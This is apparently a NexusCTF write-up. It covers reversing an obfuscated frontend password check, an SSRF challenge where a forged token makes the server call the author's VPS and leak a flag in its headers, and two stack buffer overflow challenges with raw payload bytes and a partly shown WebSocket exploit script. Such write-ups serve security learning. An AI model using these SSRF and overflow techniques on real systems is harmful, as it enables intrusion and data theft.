
N.nd is a constant defined elsewhere in the script; R is a value computed during validation. Right now R is 1, so the comparison fails. To understand why, I set a breakpoint at the top of Ua() and step through the code to see how R is computed and what parts of the input affect it.

After debugging, I find how R is derived. The relevant snippet looks like this:
1 | const R = d[p(-370, -355)]; |

To be honest, at first this is confusing, but by entering many different passwords to try and watching variables I discover the meaning: the array d contains the digits found in the password, and R is effectively the count of numeric characters in the input. For example, after I enter St@rsh1p1 the runtime shows:
1 | d = [1, 1] |
So the condition if (R !== N.nd) is checking that the password contains exactly N.nd digits — in this case N.nd equals 2. In other words, the password must contain two numeric characters.
Continuing the trace, the code updates another value N[mew] from ‘St@rsh1p’ to ‘@R’ as the function iterates. I guess the validation also requires the password to contain the substring @R somewhere. I do not immediately return out of the loop at that point, so @R looks like a required substring rather than the final check.
Stepping further, I see N[mew] becomes the character ! and the code then checks whether the password ends with !. That means the next requirement is that the password must terminate with an exclamation mark.
I enter ‘St@rsh1p1!’ and continue stepping through the code.
The next checkpoint suggests the password must contain the substring ‘h1pst@r’:
update the password to ‘St@rsh1pst@r1!’ and try again. Execution stops at the following condition:
The execution then stops at this check:
1 | if (a[h(1429, n.laBoratory)](l, N.sm)) |
Calling a[h(1429, n.laBoratory)] by itself does not immediately give a useful result

but I notice the call’s arguments are (l, N.sm). From prior inspection N.sm is the character ‘6’, and at this moment l is ‘2’. I trace back to see how l is computed.


l is produced by a function reduce over the array d (the digit array we observed earlier) — in other words, l is the sum of the numeric characters in the password. Therefore this condition is checking whether the sum of the digits equals N.sm (which is 6).
To satisfy this requirement I change the password so the digits sum to 6. For example, replacing the second 1 with 5 yields:
1 | St@rsh1pst@r5! |
Get it!

I summarise the full set of client-side checks the password must satisfy:
- Prefix — it starts with ‘St@rsh1p’.
- Digits count — it contains exactly ‘2’ numeric characters.
- Digits sum — the sum of all digits in the password equals ‘6’.
- Substring — it contains the substring ‘h1pst@r’ (appears after the prefix in the validation flow).
- Contains — it contains the substring ‘@R’ somewhere (observed during iteration).
- Suffix — it ends with ‘!’.
Flag:
1 | NexusCTF{St@rsh1pst@r5!} |
I really enjoy this challenge — kudos to the author for designing such a cleverly obfuscated frontend puzzle. The layered checks hidden inside Ua() are both frustrating and satisfying to unravel.
Honestly, the obfuscation makes my head spin at times 😵💫, but in the end that’s exactly what makes the challenge memorable and fun. Big respect to the creativity here!
Some Stars Read Fast
Short summary
The frontend constructs a token by triple-base64-encoding a Wikipedia URL (stripping = at each step) and prefixing it with "eyJ". The app then calls GET /api/v1/star/<token>/distance. By replacing the embedded URL with one on my VPS and listening on the VPS network interface, I observed the server perform an outbound request and found the flag in the request headers.
Key client JS
These are the critical lines from the client that explain the token format and the fetch:
1 | // inside click handler k(...) |
(So token = "eyJ" + strip_eq(b64(strip_eq(b64(strip_eq(b64(url)))))).)
Reproduction steps
On my public VPS I ran a simple listener to catch callbacks (optional; I used tcpdump ultimately):
python3 -m http.server 80or a small HTTP handler.I built a token that encodes my VPS URL exactly like the client does (triple base64, strip
=each layer, prefixeyJ). Example (Python pseudo-step):1
2
3
4
5
6# pseudo
url = "http://<vps_ip>/"
step1 = base64.b64encode(url).decode().replace("=", "")
step2 = base64.b64encode(step1.encode()).decode().replace("=", "")
step3 = base64.b64encode(step2.encode()).decode().replace("=", "")
token = "eyJ" + step3I requested the target endpoint with that token:
1
GET /api/v1/star/<token>/distance
I can get the http request:

On the VPS I tried
nc -l 80first to catch incoming HTTP requests, but it showed nothing. I suspectedncwas not receiving the request the way I expected (some servers open connections differently).nccan work for simple tests but can miss traffic or be closed early; it’s also easy to mis-use for HTTP with missing CRLFs.I then used tcpdump to capture and print HTTP payloads on port 80 in real time:
1 | sudo tcpdump -i any -s 0 -A -nn 'tcp port 80 and (((ip[2:2] - ((ip[0]&0xf)<<2) - ((tcp[12]&0xf0)>>2)) > 0))' |
-A: print payload as ASCII- BPF expression selects TCP packets on port 80 that contain application payload (so you see the request lines and headers, not just ACKs)
- With tcpdump running, the target server issued an outbound request to my VPS URL; I saw the full raw HTTP request including headers printed to the terminal.
Flag:
1 | NexusCTF{soM3ST@RS_are_blu_n_red} |
Pwn
Pwn has two Stack Overflow challenges
Authentication Override: Easy

This is a stack buffer overflow: scanf(“%s”, password) can overwrite the next stack variable admin so you can make admin == 0x41424344 and trigger displayFlag().
So, payload:
1 | "A*10" + "DCBA" |

Flag:
1 | NexusCTF{b@ffer_0verfl0w_m4st3r} |
Authentication Override: Intermediate
I inspected the program and saw it reads scanf(“%s”, password) into char password[10] and then checks if (admin == 0x11223344) displayFlag();. Because scanf doesn’t limit input length, I can overflow password and overwrite the adjacent int admin to make the check succeed.
The service communicates over WebSocket. From captures I observed the real client behavior:
- The client prefixes sent frames with the ASCII ‘0’ (0x30).
- Input is echoed per character; the final carriage return CR (0x0d) signals end of user input.
- The target runs on little-endian x86/Ubuntu, so 0x11223344 is laid out in memory as bytes 44 33 22 11 (low→high).

I discovered 0x11 (DC1) is treated as a control byte by some layer and is not preserved if I send it directly. To avoid that, I inserted 0x16 (SYN) immediately before 0x11; empirically 0x16 prevents 0x11 from being interpreted and allows it to arrive as data.
Including the client prefix ‘0’, the raw bytes I send are:
1 | 30 61 61 61 61 61 61 61 61 61 61 44 33 22 16 11 0d |
This small Python script connects to the challenge WebSocket (ws://34.129.100.231:5057/ws) using the observed tty subprotocol, sends the same initial JSON the real client sends to start the terminal session, waits for the “Enter password” prompt, then sends the crafted binary payload (hex 3066…1110d) as a binary WebSocket frame. It then prints any server replies (hex and decoded text). In short: mimic the client handshake → wait for prompt → send raw binary exploit bytes → read the response for the flag.
1 | import websocket |